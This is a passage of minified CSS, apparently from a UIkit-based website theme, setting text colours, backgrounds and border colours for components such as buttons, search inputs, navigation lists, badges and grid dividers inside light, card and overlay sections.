.uk-button-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-card-secondary.uk-card-body .uk-button-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-overlay-primary .uk-button-link:hover{color:#fff}.uk-light.uk-card-badge,.uk-section-primary:not(.uk-preserve-color).uk-card-badge,.uk-section-secondary:not(.uk-preserve-color).uk-card-badge,.uk-tile-primary:not(.uk-preserve-color).uk-card-badge,.uk-tile-secondary:not(.uk-preserve-color).uk-card-badge,.uk-card-primary.uk-card-body.uk-card-badge,.uk-card-primary>:not([class*="uk-card-media"]).uk-card-badge,.uk-card-secondary.uk-card-body.uk-card-badge,.uk-card-secondary>:not([class*="uk-card-media"]).uk-card-badge,.uk-overlay-primary.uk-card-badge{background-color:#fff;color:#444}.uk-light .uk-close,.uk-section-primary:not(.uk-preserve-color) .uk-close,.uk-section-secondary:not(.uk-preserve-color) .uk-close,.uk-tile-primary:not(.uk-preserve-color) .uk-close,.uk-tile-secondary:not(.uk-preserve-color) .uk-close,.uk-card-primary.uk-card-body .uk-close,.uk-card-primary>:not([class*="uk-card-media"]) .uk-close,.uk-card-secondary.uk-card-body .uk-close,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-close,.uk-overlay-primary .uk-close{color:#fff}.uk-light .uk-close:hover,.uk-section-primary:not(.uk-preserve-color) .uk-close:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-close:hover,.uk-card-primary.uk-card-body .uk-close:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-close:hover,.uk-card-secondary.uk-card-body .uk-close:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-close:hover,.uk-overlay-primary .uk-close:hover{color:#fff}.uk-light .uk-totop,.uk-section-primary:not(.uk-preserve-color) .uk-totop,.uk-section-secondary:not(.uk-preserve-color) .uk-totop,.uk-tile-primary:not(.uk-preserve-color) .uk-totop,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop,.uk-card-primary.uk-card-body .uk-totop,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop,.uk-card-secondary.uk-card-body .uk-totop,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop,.uk-overlay-primary .uk-totop{color:#fff}.uk-light .uk-totop:hover,.uk-section-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:hover,.uk-card-primary.uk-card-body .uk-totop:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop:hover,.uk-card-secondary.uk-card-body .uk-totop:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop:hover,.uk-overlay-primary .uk-totop:hover{color:#fff}.uk-light .uk-totop:active,.uk-section-primary:not(.uk-preserve-color) .uk-totop:active,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:active,.uk-card-primary.uk-card-body .uk-totop:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop:active,.uk-card-secondary.uk-card-body .uk-totop:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop:active,.uk-overlay-primary .uk-totop:active{color:#fff}.uk-light .uk-marker,.uk-section-primary:not(.uk-preserve-color) .uk-marker,.uk-section-secondary:not(.uk-preserve-color) .uk-marker,.uk-tile-primary:not(.uk-preserve-color) .uk-marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker,.uk-card-primary.uk-card-body .uk-marker,.uk-card-primary>:not([class*="uk-card-media"]) .uk-marker,.uk-card-secondary.uk-card-body .uk-marker,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-marker,.uk-overlay-primary .uk-marker{background:#f8f8f8;color:#444}.uk-light .uk-marker:hover,.uk-section-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker:hover,.uk-card-primary.uk-card-body .uk-marker:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-marker:hover,.uk-card-secondary.uk-card-body .uk-marker:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-marker:hover,.uk-overlay-primary .uk-marker:hover{color:#444}.uk-light .uk-badge,.uk-section-primary:not(.uk-preserve-color) .uk-badge,.uk-section-secondary:not(.uk-preserve-color) .uk-badge,.uk-tile-primary:not(.uk-preserve-color) .uk-badge,.uk-tile-secondary:not(.uk-preserve-color) .uk-badge,.uk-card-primary.uk-card-body .uk-badge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-badge,.uk-card-secondary.uk-card-body .uk-badge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-badge,.uk-overlay-primary .uk-badge{background-color:#fff;color:#444444!important}.uk-light .uk-label,.uk-section-primary:not(.uk-preserve-color) .uk-label,.uk-section-secondary:not(.uk-preserve-color) .uk-label,.uk-tile-primary:not(.uk-preserve-color) .uk-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-label,.uk-card-primary.uk-card-body .uk-label,.uk-card-primary>:not([class*="uk-card-media"]) .uk-label,.uk-card-secondary.uk-card-body .uk-label,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-label,.uk-overlay-primary .uk-label{background-color:#fff;color:#444}.uk-light .uk-article-meta,.uk-section-primary:not(.uk-preserve-color) .uk-article-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-article-meta,.uk-card-primary.uk-card-body .uk-article-meta,.uk-card-primary>:not([class*="uk-card-media"]) .uk-article-meta,.uk-card-secondary.uk-card-body .uk-article-meta,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-article-meta,.uk-overlay-primary .uk-article-meta{color:#fff}.uk-light .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input,.uk-card-primary.uk-card-body .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input,.uk-overlay-primary .uk-search-input{color:#fff}.uk-light .uk-search-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-card-primary.uk-card-body .uk-search-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input::placeholder,.uk-card-secondary.uk-card-body .uk-search-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input::placeholder,.uk-overlay-primary .uk-search-input::placeholder{color:#fff}.uk-light .uk-search .uk-search-icon,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-card-primary.uk-card-body .uk-search .uk-search-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon,.uk-overlay-primary .uk-search .uk-search-icon{color:#fff}.uk-light .uk-search .uk-search-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon:hover,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon:hover,.uk-overlay-primary .uk-search .uk-search-icon:hover{color:#fff}.uk-light .uk-search-default .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input,.uk-overlay-primary .uk-search-default .uk-search-input{background-color:transparent;border-color:rgba(255,255,255,.6)}.uk-light .uk-search-default .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input:focus,.uk-overlay-primary .uk-search-default .uk-search-input:focus{background-color:rgba(0,0,0,.05)}.uk-light .uk-search-navbar .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input,.uk-overlay-primary .uk-search-navbar .uk-search-input{background-color:transparent;border-color:rgba(255,255,255,.6)}.uk-light .uk-search-navbar .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input:focus,.uk-overlay-primary .uk-search-navbar .uk-search-input:focus{background-color:rgba(0,0,0,.05)}.uk-light .uk-search-medium .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-card-primary.uk-card-body .uk-search-medium .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-medium .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input,.uk-overlay-primary .uk-search-medium .uk-search-input{background-color:transparent}.uk-light .uk-search-large .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-card-primary.uk-card-body .uk-search-large .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-large .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input,.uk-overlay-primary .uk-search-large .uk-search-input{background-color:transparent}.uk-light .uk-search-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle,.uk-card-primary.uk-card-body .uk-search-toggle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-toggle,.uk-card-secondary.uk-card-body .uk-search-toggle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-toggle,.uk-overlay-primary .uk-search-toggle{color:#fff}.uk-light .uk-search-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-card-primary.uk-card-body .uk-search-toggle:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-toggle:hover,.uk-card-secondary.uk-card-body .uk-search-toggle:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-toggle:hover,.uk-overlay-primary .uk-search-toggle:hover{color:#fff}.uk-light .uk-accordion-title,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-card-primary.uk-card-body .uk-accordion-title,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title,.uk-card-secondary.uk-card-body .uk-accordion-title,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title,.uk-overlay-primary .uk-accordion-title{color:#fff}.uk-light .uk-accordion-title:hover,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-card-primary.uk-card-body .uk-accordion-title:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title:hover,.uk-card-secondary.uk-card-body .uk-accordion-title:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title:hover,.uk-overlay-primary .uk-accordion-title:hover{color:#fff}.uk-light .uk-thumbnav>*>*::after,.uk-section-primary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-section-secondary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-tile-primary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-thumbnav>*>*::after,.uk-card-primary.uk-card-body .uk-thumbnav>*>*::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-thumbnav>*>*::after,.uk-card-secondary.uk-card-body .uk-thumbnav>*>*::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-thumbnav>*>*::after,.uk-overlay-primary .uk-thumbnav>*>*::after{background-image:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,.4))}.uk-light .uk-iconnav>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-card-primary.uk-card-body .uk-iconnav>*>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>*>a,.uk-card-secondary.uk-card-body .uk-iconnav>*>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>*>a,.uk-overlay-primary .uk-iconnav>*>a{color:#fff}.uk-light .uk-iconnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-card-primary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>*>a:hover,.uk-overlay-primary .uk-iconnav>*>a:hover{color:#fff}.uk-light .uk-iconnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>.uk-active>a,.uk-overlay-primary .uk-iconnav>.uk-active>a{color:#fff}.uk-light .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-overlay-primary .uk-grid-divider>:not(.uk-first-column)::before{border-left-color:rgba(255,255,255,.6)}header .menu .uk-light .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-section-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-secondary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,header .menu .uk-overlay-primary .uk-grid-divider>:not(.uk-first-column)::before{border-left:1px solid rgba(182,182,182,.53)}.uk-light .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-overlay-primary .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-default>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-card-primary.uk-card-body .uk-nav-default>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li>a,.uk-card-secondary.uk-card-body .uk-nav-default>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li>a,.uk-overlay-primary .uk-nav-default>li>a{color:#fff}.uk-light .uk-nav-default>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li>a:hover,.uk-overlay-primary .uk-nav-default>li>a:hover{color:#fff}.uk-light .uk-nav-default>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default>li.uk-active>a,.uk-overlay-primary .uk-nav-default>li.uk-active>a{color:#fff}.uk-light .uk-nav-default .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-header,.uk-overlay-primary .uk-nav-default .uk-nav-header{color:#fff}.uk-light .uk-nav-default .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-divider,.uk-overlay-primary .uk-nav-default .uk-nav-divider{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-default .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a,.uk-overlay-primary .uk-nav-default .uk-nav-sub a{color:#fff}.uk-light .uk-nav-default .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-default .uk-nav-sub a:hover{color:#fff}.uk-light .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-default .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav-primary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a,.uk-card-primary.uk-card-body .uk-nav-primary>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a,.uk-overlay-primary .uk-nav-primary>li>a{color:#fff}.uk-light .uk-nav-primary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li>a:hover,.uk-overlay-primary .uk-nav-primary>li>a:hover{color:#fff}.uk-light .uk-nav-primary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary>li.uk-active>a,.uk-overlay-primary .uk-nav-primary>li.uk-active>a{color:#fff}.uk-light .uk-nav-primary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) 